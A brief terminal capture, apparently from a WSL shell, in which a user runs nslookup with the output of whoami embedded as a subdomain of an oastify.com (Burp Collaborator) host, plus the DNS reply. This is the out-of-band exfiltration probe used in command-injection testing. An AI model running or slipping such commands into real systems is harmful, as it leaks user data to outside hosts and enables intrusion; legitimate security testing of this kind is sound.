 giangnamG → /mnt\c\Users\admin 45ms 1:11 AM
ngn ❯❯ /usr/bin/nslookup $(whoami).g6nivvuq1x7nw9rrc2avdrtjjap5dv1k.oastify.com
Server: 172.26.48.1
Address: 172.26.48.1#53
Non-authoritative answer:
ngn.g6nivvuq1x7nw9rrc2avdrtjjap5dv1k.oastify.com canonical name = PublicInteractionNLB-3bddf5ff6abb91b6.elb.eu-we
st-1.amazonaws.com.
Name: PublicInteractionNLB-3bddf5ff6abb91b6.elb.eu-west-1.amazonaws.com
Address: 54.77.139.23
Name: PublicInteractionNLB-3bddf5ff6abb91b6.elb.eu-west-1.amazonaws.com
Address: 3.248.33.252